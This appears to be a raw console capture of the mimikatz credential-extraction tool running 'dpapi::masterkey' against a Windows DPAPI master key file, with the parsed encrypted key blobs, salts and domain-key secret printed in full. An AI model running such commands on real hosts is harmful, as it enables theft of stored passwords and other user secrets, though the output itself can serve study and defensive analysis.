 mimikatz # dpapi::masterkey /in:"1853c496-c182-49eb-aa4e-79a24e9bd90c" /SID:S-1-5-21-2104814972-2348396718-1065983387-165
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {1853c496-c182-49eb-aa4e-79a24e9bd90c}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 71f2b05fd2923d900b0cbc79f29d0fe8
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 28517294a6b539d001f2933f154b25df323bf9d76bb1cc0ad86bc8ea8b9a0a7c7f86aa6280f88139f2e5185ca79cee4733
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 8f6e583a46f016e4f29bb4d74ac24b0c
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 0e900f4fc06c9b7fe307eedfe0e4eeb74259589b04dc6c52b218743bbe78b36bda6fe2c0eaa536ffae77e1d33d83e3c410
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {3787a073-1e98-4bbd-8906-404db7a0028c}
pbSecret : 3fa71f7e399201ee3effaf8be454937cbe11bbb222df4d89a749cb3612244f3f0e0413ec1a054d55c53b0f3fd934d26314
827add516746c2a824587923ba6b06ced819a7697f760145e25d14c091c19e909d9b2319a77a57b9282995629226dccd517ff82dae06cf1f89d94bd0d
8e6c0744a7556b9167ef9d3ef0e0da7a3a69a5ab148c195e21ab7e2a1066115
pbAccesscheck : 7216750bca5d09aa7bf714796b2ceaddeba4709c87456e0229b049c756d1cc5a8461a0a922a84a7aec3bba171375133284